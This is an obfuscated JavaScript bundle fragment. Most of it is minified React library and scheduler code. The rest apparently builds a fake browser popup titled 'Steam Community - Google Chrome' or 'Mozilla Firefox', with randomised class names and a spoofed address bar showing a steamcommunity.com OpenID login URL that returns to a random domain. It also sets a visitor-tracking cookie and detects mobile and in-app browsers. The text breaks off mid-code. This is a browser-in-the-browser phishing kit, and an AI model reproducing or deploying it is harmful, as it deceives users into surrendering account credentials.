_0x4d67e0[_0x32d919(0x40f)]=_0x3c5efd,_0x4d67e0;},_0x4b3058[_0x31beff(0x395)]=function(){return{'current':null};},_0x4b3058['forwardRef']=function(_0x520631){return{'$$typeof':_0x2b5b05,'render':_0x520631};},_0x4b3058[_0x31beff(0x4be)]=_0x5dedd0,_0x4b3058['lazy']=function(_0x2a2932){return{'$$typeof':_0x29d404,'_payload':{'_status':-0x1,'_result':_0x2a2932},'_init':_0x16e6df};},_0x4b3058[_0x31beff(0x35d)]=function(_0x14d82d,_0x3c0ec0){return{'$$typeof':_0x197cd1,'type':_0x14d82d,'compare':void 0x0===_0x3c0ec0?null:_0x3c0ec0};},_0x4b3058[_0x31beff(0x46b)]=function(_0x1817cf){var _0x34feb9=_0x31beff,_0x1c1e5d=_0x5ab360[_0x34feb9(0x487)];_0x5ab360['transition']={};try{_0x1817cf();}finally{_0x5ab360[_0x34feb9(0x487)]=_0x1c1e5d;}},_0x4b3058['unstable_act']=function(){var _0x2ce912=_0x31beff;throw Error(_0x2ce912(0x1b7));},_0x4b3058['useCallback']=function(_0x40a417,_0x15ff89){var _0x52d302=_0x31beff;return _0x3d3426[_0x52d302(0x419)][_0x52d302(0x380)](_0x40a417,_0x15ff89);},_0x4b3058[_0x31beff(0x2b5)]=function(_0x3f8000){var _0x151de1=_0x31beff;return _0x3d3426[_0x151de1(0x419)][_0x151de1(0x2b5)](_0x3f8000);},_0x4b3058[_0x31beff(0x377)]=function(){},_0x4b3058[_0x31beff(0x2cd)]=function(_0x4be5ec){var _0x45b483=_0x31beff;return _0x3d3426['current'][_0x45b483(0x2cd)](_0x4be5ec);},_0x4b3058[_0x31beff(0x43c)]=function(_0x5b3178,_0x141331){var _0x2f9a77=_0x31beff;return _0x3d3426[_0x2f9a77(0x419)][_0x2f9a77(0x43c)](_0x5b3178,_0x141331);},_0x4b3058['useId']=function(){var _0x2d7176=_0x31beff;return _0x3d3426[_0x2d7176(0x419)]['useId']();},_0x4b3058[_0x31beff(0x3bb)]=function(_0x1aecc3,_0x143945,_0x3821dc){return _0x3d3426['current']['useImperativeHandle'](_0x1aecc3,_0x143945,_0x3821dc);},_0x4b3058[_0x31beff(0x328)]=function(_0x1c6c55,_0xc6fc1c){var _0x3d0ef1=_0x31beff;return _0x3d3426[_0x3d0ef1(0x419)]['useInsertionEffect'](_0x1c6c55,_0xc6fc1c);},_0x4b3058[_0x31beff(0x28e)]=function(_0x27d806,_0x361c92){var _0x337869=_0x31beff;return _0x3d3426[_0x337869(0x419)][_0x337869(0x28e)](_0x27d806,_0x361c92);},_0x4b3058[_0x31beff(0x35c)]=function(_0x1d2e4f,_0x539d00){var _0x680375=_0x31beff;return _0x3d3426[_0x680375(0x419)][_0x680375(0x35c)](_0x1d2e4f,_0x539d00);},_0x4b3058[_0x31beff(0x1c5)]=function(_0x2e7d45,_0x9164cc,_0x5e03b3){var _0x1ecdda=_0x31beff;return _0x3d3426[_0x1ecdda(0x419)]['useReducer'](_0x2e7d45,_0x9164cc,_0x5e03b3);},_0x4b3058[_0x31beff(0x45e)]=function(_0x225e79){var _0x4f0697=_0x31beff;return _0x3d3426[_0x4f0697(0x419)]['useRef'](_0x225e79);},_0x4b3058[_0x31beff(0x2ef)]=function(_0x18eb3a){var _0x14b853=_0x31beff;return _0x3d3426['current'][_0x14b853(0x2ef)](_0x18eb3a);},_0x4b3058[_0x31beff(0x36f)]=function(_0x4a66ac,_0x144d8d,_0xaa16fe){var _0x1256e7=_0x31beff;return _0x3d3426[_0x1256e7(0x419)][_0x1256e7(0x36f)](_0x4a66ac,_0x144d8d,_0xaa16fe);},_0x4b3058[_0x31beff(0x3d5)]=function(){var _0x43acf0=_0x31beff;return _0x3d3426[_0x43acf0(0x419)][_0x43acf0(0x3d5)]();},_0x4b3058[_0x31beff(0x3f3)]=_0x31beff(0x346);},0x1b2:(_0x59e648,_0x58263a,_0x36d3b5)=>{var _0xd3b314=llbt_0x2cf2;_0x59e648[_0xd3b314(0x4a3)]=_0x36d3b5(0x2bb);},0x2b8:(_0x1e8ac6,_0x2fc129,_0x1af957)=>{var _0x4eb95a=llbt_0x2cf2;_0x1e8ac6[_0x4eb95a(0x4a3)]=_0x1af957(0x193);},0x2bb:(_0xc678e8,_0x378034)=>{var _0x25dc3a=llbt_0x2cf2;function _0x4e1928(_0x8a38ae,_0x3c8543){var _0x4e10ac=llbt_0x2cf2,_0x1d4aa6=_0x8a38ae[_0x4e10ac(0x4b2)];_0x8a38ae['push'](_0x3c8543);_0x1929f9:for(;0x0<_0x1d4aa6;){var _0x595fc1=_0x1d4aa6-0x1>>>0x1,_0x1be2ae=_0x8a38ae[_0x595fc1];if(!(0x0<_0x2090a0(_0x1be2ae,_0x3c8543)))break _0x1929f9;_0x8a38ae[_0x595fc1]=_0x3c8543,_0x8a38ae[_0x1d4aa6]=_0x1be2ae,_0x1d4aa6=_0x595fc1;}}function _0x414e8a(_0x6bf0b7){var _0x251628=llbt_0x2cf2;return 0x0===_0x6bf0b7[_0x251628(0x4b2)]?null:_0x6bf0b7[0x0];}function _0x196335(_0x277436){var _0x24b830=llbt_0x2cf2;if(0x0===_0x277436[_0x24b830(0x4b2)])return null;var _0x336412=_0x277436[0x0],_0xad9998=_0x277436[_0x24b830(0x2ce)]();if(_0xad9998!==_0x336412){_0x277436[0x0]=_0xad9998;_0x4095b8:for(var _0x141ae9=0x0,_0x2d68bd=_0x277436[_0x24b830(0x4b2)],_0x446fcd=_0x2d68bd>>>0x1;_0x141ae9<_0x446fcd;){var _0x3ec345=0x2*(_0x141ae9+0x1)-0x1,_0x2df51d=_0x277436[_0x3ec345],_0x565165=_0x3ec345+0x1,_0x5892cc=_0x277436[_0x565165];if(0x0>_0x2090a0(_0x2df51d,_0xad9998))_0x565165<_0x2d68bd&&0x0>_0x2090a0(_0x5892cc,_0x2df51d)?(_0x277436[_0x141ae9]=_0x5892cc,_0x277436[_0x565165]=_0xad9998,_0x141ae9=_0x565165):(_0x277436[_0x141ae9]=_0x2df51d,_0x277436[_0x3ec345]=_0xad9998,_0x141ae9=_0x3ec345);else{if(!(_0x565165<_0x2d68bd&&0x0>_0x2090a0(_0x5892cc,_0xad9998)))break _0x4095b8;_0x277436[_0x141ae9]=_0x5892cc,_0x277436[_0x565165]=_0xad9998,_0x141ae9=_0x565165;}}}return _0x336412;}function _0x2090a0(_0x5da191,_0x1dcc7a){var _0x1216cc=llbt_0x2cf2,_0x56c70c=_0x5da191[_0x1216cc(0x212)]-_0x1dcc7a['sortIndex'];return 0x0!==_0x56c70c?_0x56c70c:_0x5da191['id']-_0x1dcc7a['id'];}if(_0x25dc3a(0x4bf)==typeof performance&&'function'==typeof performance['now']){var _0x57d2c3=performance;_0x378034[_0x25dc3a(0x41d)]=function(){var _0x54332b=_0x25dc3a;return _0x57d2c3[_0x54332b(0x2b6)]();};}else{var _0x51b950=Date,_0x28eff7=_0x51b950[_0x25dc3a(0x2b6)]();_0x378034[_0x25dc3a(0x41d)]=function(){return _0x51b950['now']()-_0x28eff7;};}var _0x1847d9=[],_0x11065d=[],_0x5ba9f5=0x1,_0xea41f4=null,_0x3aa47e=0x3,_0x45ecc1=!0x1,_0x3d6511=!0x1,_0x32492d=!0x1,_0x2f2cc4=_0x25dc3a(0x30f)==typeof setTimeout?setTimeout:null,_0x1fd8b6=_0x25dc3a(0x30f)==typeof clearTimeout?clearTimeout:null,_0x1ffafa=_0x25dc3a(0x2d4)!=typeof setImmediate?setImmediate:null;function _0x422704(_0x325816){var _0x2f6f4d=_0x25dc3a;for(var _0x4a98ab=_0x414e8a(_0x11065d);null!==_0x4a98ab;){if(null===_0x4a98ab[_0x2f6f4d(0x356)])_0x196335(_0x11065d);else{if(!(_0x4a98ab[_0x2f6f4d(0x40c)]<=_0x325816))break;_0x196335(_0x11065d),_0x4a98ab[_0x2f6f4d(0x212)]=_0x4a98ab[_0x2f6f4d(0x251)],_0x4e1928(_0x1847d9,_0x4a98ab);}_0x4a98ab=_0x414e8a(_0x11065d);}}function _0x254c3b(_0x181c35){var _0x368b0b=_0x25dc3a;if(_0x32492d=!0x1,_0x422704(_0x181c35),!_0x3d6511){if(null!==_0x414e8a(_0x1847d9))_0x3d6511=!0x0,_0x3c2e0b(_0x136f77);else{var _0x3237bf=_0x414e8a(_0x11065d);null!==_0x3237bf&&_0x2688f4(_0x254c3b,_0x3237bf[_0x368b0b(0x40c)]-_0x181c35);}}}function _0x136f77(_0x353634,_0x142f9f){var _0x5dc41d=_0x25dc3a;_0x3d6511=!0x1,_0x32492d&&(_0x32492d=!0x1,_0x1fd8b6(_0x25ba37),_0x25ba37=-0x1),_0x45ecc1=!0x0;var _0x4d2aa3=_0x3aa47e;try{for(_0x422704(_0x142f9f),_0xea41f4=_0x414e8a(_0x1847d9);null!==_0xea41f4&&(!(_0xea41f4[_0x5dc41d(0x251)]>_0x142f9f)||_0x353634&&!_0x51d529());){var _0x44edab=_0xea41f4[_0x5dc41d(0x356)];if(_0x5dc41d(0x30f)==typeof _0x44edab){_0xea41f4[_0x5dc41d(0x356)]=null,_0x3aa47e=_0xea41f4[_0x5dc41d(0x296)];var _0x290d27=_0x44edab(_0xea41f4[_0x5dc41d(0x251)]<=_0x142f9f);_0x142f9f=_0x378034[_0x5dc41d(0x41d)](),_0x5dc41d(0x30f)==typeof _0x290d27?_0xea41f4[_0x5dc41d(0x356)]=_0x290d27:_0xea41f4===_0x414e8a(_0x1847d9)&&_0x196335(_0x1847d9),_0x422704(_0x142f9f);}else _0x196335(_0x1847d9);_0xea41f4=_0x414e8a(_0x1847d9);}if(null!==_0xea41f4)var _0x1e81f5=!0x0;else{var _0x3dad2c=_0x414e8a(_0x11065d);null!==_0x3dad2c&&_0x2688f4(_0x254c3b,_0x3dad2c['startTime']-_0x142f9f),_0x1e81f5=!0x1;}return _0x1e81f5;}finally{_0xea41f4=null,_0x3aa47e=_0x4d2aa3,_0x45ecc1=!0x1;}}'undefined'!=typeof navigator&&void 0x0!==navigator[_0x25dc3a(0x202)]&&void 0x0!==navigator['scheduling'][_0x25dc3a(0x4c2)]&&navigator[_0x25dc3a(0x202)][_0x25dc3a(0x4c2)][_0x25dc3a(0x1e7)](navigator[_0x25dc3a(0x202)]);var _0x3a47ab,_0x27069b=!0x1,_0x43151c=null,_0x25ba37=-0x1,_0x37f310=0x5,_0x16b843=-0x1;function _0x51d529(){var _0x43cc=_0x25dc3a;return!(_0x378034[_0x43cc(0x41d)]()-_0x16b843<_0x37f310);}function _0x1c9a29(){if(null!==_0x43151c){var _0x5e9a5f=_0x378034['unstable_now']();_0x16b843=_0x5e9a5f;var _0x43a1f3=!0x0;try{_0x43a1f3=_0x43151c(!0x0,_0x5e9a5f);}finally{_0x43a1f3?_0x3a47ab():(_0x27069b=!0x1,_0x43151c=null);}}else _0x27069b=!0x1;}if('function'==typeof _0x1ffafa)_0x3a47ab=function(){_0x1ffafa(_0x1c9a29);};else{if(_0x25dc3a(0x2d4)!=typeof MessageChannel){var _0xcb1ad=new MessageChannel(),_0x251a4c=_0xcb1ad[_0x25dc3a(0x38c)];_0xcb1ad['port1'][_0x25dc3a(0x2d0)]=_0x1c9a29,_0x3a47ab=function(){var _0x100a30=_0x25dc3a;_0x251a4c[_0x100a30(0x1fd)](null);};}else _0x3a47ab=function(){_0x2f2cc4(_0x1c9a29,0x0);};}function _0x3c2e0b(_0x264d7b){_0x43151c=_0x264d7b,_0x27069b||(_0x27069b=!0x0,_0x3a47ab());}function _0x2688f4(_0x401b1f,_0x49482b){_0x25ba37=_0x2f2cc4(function(){var _0x2d0c77=llbt_0x2cf2;_0x401b1f(_0x378034[_0x2d0c77(0x41d)]());},_0x49482b);}_0x378034[_0x25dc3a(0x1a4)]=0x5,_0x378034[_0x25dc3a(0x416)]=0x1,_0x378034['unstable_LowPriority']=0x4,_0x378034[_0x25dc3a(0x42f)]=0x3,_0x378034[_0x25dc3a(0x2c0)]=null,_0x378034[_0x25dc3a(0x2fb)]=0x2,_0x378034[_0x25dc3a(0x407)]=function(_0x548366){_0x548366['callback']=null;},_0x378034[_0x25dc3a(0x44f)]=function(){_0x3d6511||_0x45ecc1||(_0x3d6511=!0x0,_0x3c2e0b(_0x136f77));},_0x378034[_0x25dc3a(0x444)]=function(_0x1263ba){var _0x5958a9=_0x25dc3a;0x0>_0x1263ba||0x7d<_0x1263ba?console['error']('forceFrameRate\x20takes\x20a\x20positive\x20int\x20between\x200\x20and\x20125,\x20forcing\x20frame\x20rates\x20higher\x20than\x20125\x20fps\x20is\x20not\x20supported'):_0x37f310=0x0<_0x1263ba?Math[_0x5958a9(0x404)](0x3e8/_0x1263ba):0x5;},_0x378034[_0x25dc3a(0x2f8)]=function(){return _0x3aa47e;},_0x378034[_0x25dc3a(0x449)]=function(){return _0x414e8a(_0x1847d9);},_0x378034[_0x25dc3a(0x3c4)]=function(_0x4eced5){switch(_0x3aa47e){case 0x1:case 0x2:case 0x3:var _0x5866d=0x3;break;default:_0x5866d=_0x3aa47e;}var _0x4a5c09=_0x3aa47e;_0x3aa47e=_0x5866d;try{return _0x4eced5();}finally{_0x3aa47e=_0x4a5c09;}},_0x378034[_0x25dc3a(0x3b4)]=function(){},_0x378034[_0x25dc3a(0x25c)]=function(){},_0x378034[_0x25dc3a(0x3ee)]=function(_0x22df45,_0xfc3d96){switch(_0x22df45){case 0x1:case 0x2:case 0x3:case 0x4:case 0x5:break;default:_0x22df45=0x3;}var _0xccb90d=_0x3aa47e;_0x3aa47e=_0x22df45;try{return _0xfc3d96();}finally{_0x3aa47e=_0xccb90d;}},_0x378034[_0x25dc3a(0x4b5)]=function(_0x3bfe88,_0x27ea96,_0x530463){var _0x46d9f1=_0x25dc3a,_0x354545=_0x378034[_0x46d9f1(0x41d)]();switch(_0x530463=_0x46d9f1(0x4bf)==typeof _0x530463&&null!==_0x530463&&'number'==typeof(_0x530463=_0x530463[_0x46d9f1(0x3e7)])&&0x0<_0x530463?_0x354545+_0x530463:_0x354545,_0x3bfe88){case 0x1:var _0x47960a=-0x1;break;case 0x2:_0x47960a=0xfa;break;case 0x5:_0x47960a=0x3fffffff;break;case 0x4:_0x47960a=0x2710;break;default:_0x47960a=0x1388;}return _0x3bfe88={'id':_0x5ba9f5++,'callback':_0x27ea96,'priorityLevel':_0x3bfe88,'startTime':_0x530463,'expirationTime':_0x47960a=_0x530463+_0x47960a,'sortIndex':-0x1},_0x530463>_0x354545?(_0x3bfe88['sortIndex']=_0x530463,_0x4e1928(_0x11065d,_0x3bfe88),null===_0x414e8a(_0x1847d9)&&_0x3bfe88===_0x414e8a(_0x11065d)&&(_0x32492d?(_0x1fd8b6(_0x25ba37),_0x25ba37=-0x1):_0x32492d=!0x0,_0x2688f4(_0x254c3b,_0x530463-_0x354545))):(_0x3bfe88[_0x46d9f1(0x212)]=_0x47960a,_0x4e1928(_0x1847d9,_0x3bfe88),_0x3d6511||_0x45ecc1||(_0x3d6511=!0x0,_0x3c2e0b(_0x136f77))),_0x3bfe88;},_0x378034[_0x25dc3a(0x22a)]=_0x51d529,_0x378034['unstable_wrapCallback']=function(_0x1e12e1){var _0x4b1f5f=_0x3aa47e;return function(){var _0x4196ba=llbt_0x2cf2,_0x135b17=_0x3aa47e;_0x3aa47e=_0x4b1f5f;try{return _0x1e12e1[_0x4196ba(0x2c6)](this,arguments);}finally{_0x3aa47e=_0x135b17;}};};}},_0x46980d={};function _0x169355(_0x1e5d48){var _0x543b66=llbt_0x2cf2,_0x4d80b1=_0x46980d[_0x1e5d48];if(void 0x0!==_0x4d80b1)return _0x4d80b1[_0x543b66(0x4a3)];var _0x40a691=_0x46980d[_0x1e5d48]={'exports':{}};return _0x4e1066[_0x1e5d48](_0x40a691,_0x40a691['exports'],_0x169355),_0x40a691[_0x543b66(0x4a3)];}var _0x11589e=_0x169355(0x145),_0x2fc472=_0x169355(0x2b8);const _0x45f146=(_0x1d0716,_0x366140)=>{var _0x2dfa61=llbt_0x2cf2;const _0x38543b=_0x366140?['1','2','3','4','5','6','7','8','9','0']:['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z'];let _0x1c9860='';for(let _0x12c637=0x0;_0x12c637<_0x1d0716;_0x12c637++)_0x1c9860+=_0x38543b[_0x25dd57(0x0,_0x38543b[_0x2dfa61(0x4b2)]-0x1)];return _0x1c9860;},_0x25dd57=(_0x52ca51,_0x130ca6)=>Math['round'](_0x52ca51+Math['random']()*(_0x130ca6-_0x52ca51)),_0x35ccbd=_0x1a0e15=>{var _0x32f161=llbt_0x2cf2;const _0x4d5815='uv';let _0x26ca04=((()=>{var _0x3d724d=llbt_0x2cf2;const _0x40ddb3=document[_0x3d724d(0x358)][_0x3d724d(0x451)](';');for(let _0x5a0c94=0x0;_0x5a0c94<_0x40ddb3['length'];_0x5a0c94++){let _0x5de52b=_0x40ddb3[_0x5a0c94];for(;'\x20'==_0x5de52b[_0x3d724d(0x1c0)](0x0);)_0x5de52b=_0x5de52b[_0x3d724d(0x240)](0x1,_0x5de52b['length']);if(0x0==_0x5de52b[_0x3d724d(0x24b)]('uv='))return _0x5de52b['substring'](0x3,_0x5de52b[_0x3d724d(0x4b2)]);}})())||localStorage[_0x32f161(0x3dd)](_0x4d5815);const _0x1ba92c=()=>{var _0xb04665=_0x32f161;const _0xe1de85=Date[_0xb04665(0x2b6)]()[_0xb04665(0x31f)](0x24)+'-'+Math[_0xb04665(0x1e6)]()['toString'](0x24)[_0xb04665(0x3f0)](0x2,0xa);return localStorage[_0xb04665(0x29f)](_0x4d5815,_0xe1de85),((_0x12006c,_0x469f73,_0x1a72da)=>{var _0x3a95dd=_0xb04665;const _0xe60c05=new Date();_0xe60c05[_0x3a95dd(0x421)](_0xe60c05[_0x3a95dd(0x3e9)]()+0x18*_0x1a72da*0x3c*0x3c*0x3e8);const _0x1720ed='expires='+_0xe60c05['toUTCString']();document[_0x3a95dd(0x358)]=_0x12006c+'='+_0x469f73+';\x20'+_0x1720ed;})(_0x4d5815,_0xe1de85),_0xe1de85;};_0x26ca04||(_0x26ca04=_0x1ba92c());const {createdAt:_0x1e747c}=function(_0x357d64){const [_0x57cdd8,_0xc66715,_0x324a76]=_0x357d64['split']('-');return{'createdAt':new Date(parseInt(_0xc66715,0x24)),'prefix':_0x57cdd8,'random':_0x324a76,'idWithoutPrefix':_0xc66715+'-'+_0x324a76};}(_0x26ca04);return _0x1e747c[_0x32f161(0x3e9)]()+0x9a7ec800<Date[_0x32f161(0x2b6)]()&&(_0x26ca04=_0x1ba92c()),_0x1a0e15+'-'+_0x26ca04;};function _0x2f51be(){var _0x2c6dab=llbt_0x2cf2,_0x3ab8db;const _0x273fb7=(null===navigator||void 0x0===navigator?void 0x0:navigator[_0x2c6dab(0x1d8)])?null===navigator||void 0x0===navigator?void 0x0:navigator[_0x2c6dab(0x1d8)][_0x2c6dab(0x349)]:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x2c6dab(0x310)](null===navigator||void 0x0===navigator?void 0x0:navigator[_0x2c6dab(0x483)]),_0x179c7b=null===(_0x3ab8db=null===window||void 0x0===window?void 0x0:window[_0x2c6dab(0x415)](_0x2c6dab(0x492)))||void 0x0===_0x3ab8db?void 0x0:_0x3ab8db['matches'],_0x198690=(null===navigator||void 0x0===navigator?void 0x0:navigator[_0x2c6dab(0x483)])||'',_0xd0f39a=/FBAN|FBAV|Instagram|Line|LinkedIn|TikTok|Snapchat|WhatsApp|Telegram/i[_0x2c6dab(0x310)](_0x198690);return _0x273fb7||_0x179c7b||_0xd0f39a;}const _0x4a8425={'authWindow':_0x45f146(0x20),'header':_0x45f146(0x20),'headerIcon':_0x45f146(0x20),'headerTitle':_0x45f146(0x20),'headerControl':_0x45f146(0x20),'headerBtn':_0x45f146(0x20),'hideBtn':_0x45f146(0x20),'toggleBtn':_0x45f146(0x20),'toggledBtn':_0x45f146(0x20),'closeBtn':_0x45f146(0x20),'url':_0x45f146(0x20),'ssl':_0x45f146(0x20),'urlInput':_0x45f146(0x20),'translateIcon':_0x45f146(0x20),'urlMozilla':_0x45f146(0x20),'inBlockMozilla':_0x45f146(0x20),'inBlockMozillaBtn':_0x45f146(0x20),'urlMozillaMenuBtn':_0x45f146(0x20)},_0x3bd33b=document['createElement'](_0x308ac4(0x274));function _0x43b913(){var _0x30a1ad=_0x308ac4;return _0x2fc472[_0x30a1ad(0x353)](_0x30a1ad(0x191),{'className':_0x4a8425['url']},_0x2fc472[_0x30a1ad(0x353)](_0x30a1ad(0x191),{'className':_0x4a8425[_0x30a1ad(0x1f9)],'style':{'width':0x18,'height':0x18,'margin':_0x30a1ad(0x425),'borderRadius':_0x30a1ad(0x292),'transition':_0x30a1ad(0x2b7)}}),_0x2fc472[_0x30a1ad(0x353)](_0x30a1ad(0x191),{'className':_0x4a8425['urlInput'],'style':{'width':_0x30a1ad(0x1d0)}},_0x2fc472['createElement'](_0x30a1ad(0x322),{'type':'text','value':'steamcommunity.com/openid/login?openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&openid.mode=checkid_setup&openid.return_to=https%3A%2F%2F'+_0x45f146(0x8)+'.'+_0x45f146(0x2)+'%2F&openid.realm=https%3A%2F%2F'+_0x45f146(0x8)+'.'+_0x45f146(0x2)+'&openid.ns.sreg=http%3A%2F%2Fopenid.net%2Fextensions%2Fsreg%2F1.1&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select'})),_0x2fc472[_0x30a1ad(0x353)](_0x30a1ad(0x191),{'className':_0x4a8425[_0x30a1ad(0x1eb)],'style':{'position':'relative','width':0x18,'height':0x18,'margin':_0x30a1ad(0x425),'borderRadius':_0x30a1ad(0x292),'transition':_0x30a1ad(0x2b7)}}));}function _0xe7b533(){var _0x10c013=_0x308ac4;return _0x2fc472[_0x10c013(0x353)](_0x10c013(0x191),{'className':_0x4a8425[_0x10c013(0x3a2)]},_0x2fc472['createElement'](_0x10c013(0x191),{'className':_0x4a8425[_0x10c013(0x39f)]},_0x2fc472['createElement']('div',{'className':_0x4a8425['inBlockMozillaBtn']},_0x2fc472[_0x10c013(0x353)](_0x10c013(0x191),{'style':{'backgroundImage':_0x10c013(0x488)}})),_0x2fc472[_0x10c013(0x353)](_0x10c013(0x191),{'className':_0x4a8425[_0x10c013(0x1bf)]},_0x2fc472[_0x10c013(0x353)](_0x10c013(0x191),{'style':{'backgroundImage':_0x10c013(0x4c0)}})),_0x2fc472[_0x10c013(0x353)](_0x10c013(0x322),{'type':'text','value':'https://steamcommunity.com/openid/login?openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&openid.mode=checkid_setup&openid.return_to=https%3A%2F%2F'+_0x45f146(0x8)+'.'+_0x45f146(0x2)+_0x10c013(0x29b)+_0x45f146(0x8)+'.'+_0x45f146(0x2)+_0x10c013(0x2ba)}),_0x2fc472['createElement'](_0x10c013(0x191),{'className':_0x4a8425[_0x10c013(0x1bf)]},_0x2fc472['createElement'](_0x10c013(0x191),{'style':{'backgroundImage':_0x10c013(0x20a)}}))),_0x2fc472[_0x10c013(0x353)](_0x10c013(0x191),{'className':_0x4a8425[_0x10c013(0x45a)]},_0x2fc472[_0x10c013(0x353)]('div',null),_0x2fc472['createElement'](_0x10c013(0x191),null),_0x2fc472['createElement']('div',null)));}function _0x186046(_0x2b6285){var _0x1ce62d=_0x308ac4;const {browser:_0x470778}=_0x2b6285;let _0x4cbc44=_0x2fc472[_0x1ce62d(0x353)](_0x43b913,null),_0x5db2e=_0x1ce62d(0x2a7),_0xd9321c=_0x1ce62d(0x2e4);return _0x1ce62d(0x372)===_0x470778&&(_0x4cbc44=_0x2fc472['createElement'](_0xe7b533,null),_0x5db2e='Steam\x20Community\x20-\x20Mozilla\x20Firefox',_0xd9321c='[base64]/Pn6sXFEAAAgoSURBVFiFrZd7jFXFHcc/v5m59y533yyoGx6iNSjW4kapPLQVsTVhRWEXKE0JUcRH1WqTNo2YEqtNTNom1qSppo3SqlELQaFgbFoUiwnVimkVtRXjqz5gRWB32Xvv3nPuOTO//nEuu/jWlpNMfmcmM/P7zXfm+3ugqhyt9p1vLzaPbuhZ9UXWHDXlV6zqbU0PLl2XHly6Ycu6npWfd53hKHwrli92V1/KtcAyYMm8r7nzbv1JT9fnWSuq+n8bUHmr975Cg6yQnM0GVCHoQ3b8Q0s/a+1RQaDgtAEfRgfqV7vlgYWr/icD1t5wziWP3Dp79edRvmNj92qtJk6jFK2laOJRHyDoku7zTHf59Z77v7ABy04burK1kHQcOfbzH3af8+F5V1+2aPzUzvRUTUOPpgGCjjYFlN5CXsfcvHrh9E8ywB3Zueea2Vf2fOnQStMsdLikE+Bnq7rnXHtOZfUFx7uXgR1Hzj9/emlxi/UrtBrAGNQIWANGRicpvT++Ss2urQtf+ucr5pl8jvzy727a+LEIzO8cWoZnltZ0Vrvz43956fx5lx5fvl6HuUjjjz7W5mhs2v9mK/GgyaCPEzT1kAbwdURUQVk07QTW7HpZHpk32847co8RFjx4+dnXdE8cXC6OOTQo4hRpNJA3iM0xPJzffP2GmZdMC7O/foKcOcOKNSAAaxKveE0ZN2UHX/nmE0w8fT9IHQ0xIBk7dr8OL74hS6dM5MSzL/7jL0YQuLr3ws45LZVvEGQOHkgBL2iiUAsgnmJbvLC7rWuwU2dsEeNuEjFrrLDGCuQsOAN7XpvJtt+vIolA0wCpZi0AQThponBcm24441Tp+umNPdNHEHjhqq/eNalYu1wKAZwiec1kAbB1JHIGKVqGhtr506b7wOfJkWBQjCoaAlPO3kRx3H5e/OvJnDb7ab48903E2FEkjEEV7BhloMzaY7o2X24AOq2fjBfw9ZP7zGJEAIPW6kjUAi3NA5w5+1aaO/[base64]/OZMQAZJdp8aK1hStgSaH95awckVvo7u+e1HnzeOtV6MZ4l5InvVIU8AenyKtFnGCD8Kj2y5i74HTOVQ5BU2LSFrEOHCpICQZJ1Ce2zmbcRNepevc18CAliwYRa1iWgIaC5rYJce26RJX8LKXUF/qBVHAG7Sk+FcD9hShbCyPPX0uO3YvwuQacIUxWAx5k+LUoICgSD3EJl54f08Hmr6S7RuTMTYHkvdozaI1cEZxw3EOEgMmuxOtSzGa+ZCS54a7vk9iWzHN/YgWMKGIlRw5k8OpoQA47zEhRtOYNK0xNABaSiEYtAQgmMkxWE84ZCFR4sjgKphjCWY3aDs+Ows+O4kI6FAgSpUgEeKrEAIuGIKkKIFUM/b44Mn5GhoSgtZoLA6iw2SRMRIUg2tI0ZoQqgKeXcORdLt7tq97v+/CC97Pj4naRRkNJJIh4N/NcepJO3nmtRmY2IPP43wVYxzWFrBq8DG4NJCPI0yS0FZ8izOmvkw4CKiQVgy5yWW0ouAE328wOfF33LtxrwEYjhr7CIKq4TAbCAKpgdQwb/IuGscMoUkESYxPqqRplSSpkNYqJEmFJB0mSbPxaZNepN1FaEXQCriOCuLSOhMUIggxfoSGu8utrw4MjoXEoqlDEws1C3U5bV+J20/7HUYTQlwllAbwQ/0kQweIy/uJKweIKgeIahWK+T7mn7STsC97yEiKaIyWFC0rfp8jLQt79ukbowaQ/r0SN21FBYLJWFCXhKw1VITeCdtpzZeybNYnkMaEJMKHGl6ViU1v8a2pW9CyyV6+C9mp44wJGgnJgTzUeOr5vfLkB6LhHWetuG5esfKrcc1ljE1BFIwHAbGZxAaQwHu+mbejNv4Tj8eK55RiH5MaBmnJVTNPN0bACVLIIqIUBJwh6m9DfY6/DcsPFv924+0jrhhgZ1Pt/llR8YLBSljQ3lRGpB7/JaBkjkQARDjOljmuscRZLW9nc0ydPUj26mOQFBSBep5KqqRDOYwzj2/bzx8W14dHEpJ7n1g/8FJqny1FrewvNZKkeYJ3BJ+D1KKJIyQOTRxayxHiHD5yhMhCnEkfZ/86bAllQzgk+EPK8Lt5Bv89nlBxPN9vnrxz48PvHdb7gZRsa1P1to5KsfOYuDgx8WbBsS1VlJDlExoyloiCBkSyyHY4+TNACJkjC5oFUqOgxlDtb0fEbtqnZs/Dsf/1/CN0fmxdsHXWyns6TLgkZZgGl3BMcw0riuJBAiIBIyCi2btltB9UMUYIQdh3sI0QGijm8hwUf/fMbQ9e8WFd7iPagfWF4TUXR8XKBJufXK2ZBftK0JT3NDcIQgANBA1ZjqGKFQFVAlk+Wi7nqcQNaGjCYTe/GfHOxnx628yP0fWpldGNc5bPnRsKKzokuSzgCSQoijMBK4q1AQF8EIJafMiBGpzkMFgG1Ny9Xarrb3nqgcc/ScdnlmbLzl+av7LSvLbDSofX2CthgSeMVD8iBiHLT3M4BLvJiKPf6+BdjUPXPbBtfeXT9v9CteFlc5d1Tord3hm+wFhraDKGoEpVhcHg2Sk13mlIOtduX/feZ++Wff8FdRr/DekhSGQAAAAASUVORK5CYII='),'Chrome'===_0x470778&&(_0x5db2e='Steam\x20Community\x20-\x20Google\x20Chrome'),_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),null,_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),{'className':_0x4a8425[_0x1ce62d(0x27b)],'onMouseDown':_0x2b6285[_0x1ce62d(0x44a)]},_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),{'className':_0x4a8425[_0x1ce62d(0x37c)],'style':{'width':0x10,'height':0x10,'margin':'7px\x206px\x200\x205px','float':_0x1ce62d(0x498),'backgroundSize':_0x1ce62d(0x440),'backgroundImage':_0x1ce62d(0x3f1)+_0xd9321c+')'}}),_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),{'className':_0x4a8425['headerTitle']},_0x5db2e),_0x2fc47